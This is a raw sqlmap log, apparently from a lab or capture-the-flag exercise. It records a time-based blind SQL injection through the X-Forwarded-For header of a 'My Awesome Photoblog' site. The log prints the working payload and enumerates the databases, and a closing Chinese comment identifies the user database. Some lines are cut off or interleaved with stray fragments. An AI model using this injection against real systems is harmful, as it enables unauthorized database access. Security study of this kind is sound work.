 [07:51:21] [INFO] (custom) HEADER parameter 'X-Forwarded-For #1*' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[07:51:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[07:51:21] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential)
und
My Awesome Photoblog
[07:51:21] [INFO] checking if the injection point on (custom) HEADER parameter 'X-Forwarded-For #1*' is a false positive
(custom) HEADER parameter 'X-Forwarded-For #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 92 HTTP(s) requests:
---
last picture: cthulhu
Parameter: X-Forwarded-For #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: ' AND SLEEP(5) AND 'rLoA'='rLoA
---
[07:51:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL >= 5.0.12
[07:51:36] [INFO] fetching database names
[07:51:36] [INFO] fetching number of databases
[07:51:36] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[07:51:37] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potentia
s
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
2
[07:51:47] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[07:51:52] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[07:52:51] [INFO] retrieved: photoblog
available databases [2]:
[*] information_schema
[*] photoblog
information_schema是系统自带的，phptobog是用户创建的